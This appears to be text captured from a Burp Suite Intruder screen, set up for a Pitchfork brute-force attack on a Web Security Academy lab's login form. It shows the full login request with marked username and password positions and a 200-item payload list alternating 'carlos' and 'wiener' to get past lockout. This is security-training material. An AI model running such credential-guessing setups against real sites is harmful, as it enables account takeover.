 Pitchfork attack
Start attack
Target https://0a4c007703f113d980cdbcc900830007.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a4c007703f113d980cdbcc900830007.web-security-academy.net
3 Cookie: session=2qf3PJka8ZzbnW4dbjtTiUOFfFq4dLqo
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a4c007703f113d980cdbcc900830007.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a4c007703f113d980cdbcc900830007.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.6
22 Priority: u=0, i
23
24 username=§carlos§&password=§peter§
Payloads
Payload position: 1 - carlos
Payload type: Simple list
Payload count: 200
Request count: 200
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
wiener
carlos
wiener
carlos
wiener
carlos
wiener
carlos
wiener
Add Enter a new item
Add from list...
Payload processing